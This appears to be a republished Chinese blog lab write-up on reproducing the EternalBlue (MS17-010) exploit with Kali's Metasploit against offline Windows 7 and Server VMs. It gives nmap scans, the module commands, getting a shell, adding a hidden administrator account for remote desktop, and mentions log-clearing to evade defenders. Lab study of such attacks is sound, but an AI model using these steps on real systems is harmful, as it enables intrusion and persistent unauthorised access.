使用Kali复现永恒之蓝

Posted azure89

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了使用Kali复现永恒之蓝相关的知识,希望对你有一定的参考价值。

使用Kali复现永恒之蓝

本次实验为离线靶机测试

实验步骤

- 确认测试环境:在开始测试之前,需要确认测试环境是否符合要求。我使用的是一台运行Kali的测试机和一台运行Windows 7 64位的靶机。确保测试机和靶机之间可以进行网络通信。

- 安装漏洞利用工具:永恒之蓝漏洞利用工具有很多种,常见的包括Metasploit、Empire、Fuzzbunch等。可以选择其中的一种工具,根据工具的安装和使用说明进行安装和配置。Kali自带Metasploit。



- 扫描目标主机:在进行漏洞利用之前,需要先对目标主机进行扫描,以确定主机上是否存在漏洞。我使用nmap工具对目标主机进行扫描,找出目标主机上开放的端口和服务。

- 利用漏洞攻击目标主机:在确定目标主机存在漏洞之后,可以使用之前安装的漏洞利用工具进行攻击。

- 获取目标主机权限:如果漏洞利用成功,你将获得目标主机的权限。你可以使用相关命令或工具进一步探索目标主机的内部结构和信息,以确定主机上存储的敏感信息或其他攻击目标。

- 清理痕迹:在完成攻击测试后,需要清理测试机和目标主机上留下的痕迹,以避免被安全防御人员或其他攻击者发现。你可以使用相关命令或工具删除测试机和目标主机上的痕迹。

1.确认测试环境

虚拟机



VMware 16.0

Kali 64位



Version:Linux version 6.1.0-kali5-amd64 (devel@kali.org) (gcc-12 (Debian 12.2.0-14) 12.2.0, GNU ld (GNU Binutils for Debian) 2.40) #1 SMP PREEMPT_DYNAMIC Debian 6.1.12-1kali2

cat /proc/version

IP:192.168.80.130/24 网关192.168.80.2

Windows7 64位

Version:Windows 7 旗舰版 [版本 6.1 7601]

systeminfo或者winver

IP:192.168.80.140/24 (后面换了192.168.80.141/24) 网关192.168.80.2



PING

2.安装漏洞利用工具

Kali自带metasploit



3.扫描目标主机

kali扫描

nmap -sS -O -T4 192.168.80.140



Nessus扫描

4.利用漏洞攻击目标主机



运行msfconsole

msfconsole



报错

问一下Chatgpt

这个错误看起来像是Metasploit Framework的一个依赖文件找不到导致的。可能的原因有很多,例如文件损坏、文件权限问题或缺少依赖库等。

以下是一些可能的解决方法:

- 检查文件路径是否正确,确保文件存在于指定的位置。

- 检查文件权限,确保文件可以被读取和执行。

- 检查依赖库是否安装完整。你可以尝试更新并重新安装Metasploit Framework,以确保所有依赖库都已正确安装。

- 如果以上方法都不起作用,可能需要重新安装Metasploit Framework并确保所有依赖库都正确安装。

如果以上方法都不起作用,你可以考虑提交一个issue到Metasploit Framework的GitHub仓库中,向开发人员寻求帮助。

重装Metasploit Framework

sudo apt-get remove metasploit-framework ##卸载旧版

sudo apt-get update ##更新APT包列表

sudo apt-get install metasploit-framework ##重装

如果你想安装特定版本的Metasploit Framework,可以在命令后面添加版本号

sudo apt-get install metasploit-framework=6.1.11-0kali1



msfconsole -v ##检查安装版本

msfconsole ##启动





查找MS17-010漏洞模块



search ms17-010

- 0 exploit/windows/smb/ms17_010_eternalblue:用于利用EternalBlue漏洞实现SMB远程代码执行。

- 1 exploit/windows/smb/ms17_010_psexec:用于利用EternalRomance、EternalSynergy或EternalChampion漏洞实现SMB远程代码执行。

- 2 auxiliary/admin/smb/ms17_010_command:用于利用EternalRomance、EternalSynergy或EternalChampion漏洞实现SMB远程命令执行。

- 3 auxiliary/scanner/smb/smb_ms17_010:用于检测目标是否存在MS17-010漏洞。

- 4 exploit/windows/smb/smb_doublepulsar_rce:用于利用DoublePulsar漏洞实现SMB远程代码执行。



选择检测模块

use 3



查看模块具体信息

info



查看需要设置选项

show options



设置攻击目标IP

set rhosts 192.168.80.140

执行模块攻击检测



run





执行模块攻击

search ms17-010 ##查找漏洞

use 0 ##选择模块

set rhosts 192.168.80.140 ##设置目标IP



run ##攻击

报错:漏洞利用因失败而中止:无目标:此模块仅支持 x64(64 位)目标

永恒之蓝只能在64位系统上运行





更换Windows server 2008 R2 重来

系统不兼容,这个错误通常出现在目标主机的lsass服务崩溃导致SMB协商失败。这可能会导致目标主机在60秒后重新启动。这是由于漏洞利用的性质,可能会导致目标系统崩溃或意外关闭服务。你可以等待目标系统重新启动,然后再次尝试攻击,或者尝试使用其他利用方法或工具进行攻击。另外,确保你正在攻击正确的目标IP地址,并检查你的漏洞利用工具和payload是否与目标系统的架构和操作系统版本兼容。

换了个window server 2012

每次攻击到最后一步Server 2012就蓝屏,试了好多遍,还是蓝屏。。。

再换个重装的win7

成功





shell

chcp 65001 ##设置字符格式





5.获取目标权限



添加新用户和权限

net user 新用户名 密码 /add ##添加新用户

net localgroup administrators 用户名 /add ##添加管理员组权限





远程桌面登录

6.清理痕迹

略

参考博客https://blog.csdn.net/qq_44159028/article/details/104044002

永恒之蓝,17-010漏洞复现,实现远程桌面连接,超详细步骤,小白必看

1、你要找到自己要攻击的靶机的ip(win7或者win2008)

2、进行nmap扫描(攻击机kali)

我这里靶机是win7,可以看到445端口是开着的,那我们就可以开始攻击了

3、打开msfconsole,攻击模块

4、用search查找17-010

5、进入这个漏洞:use exploit/windows/smb/ms17_010_eternalblue

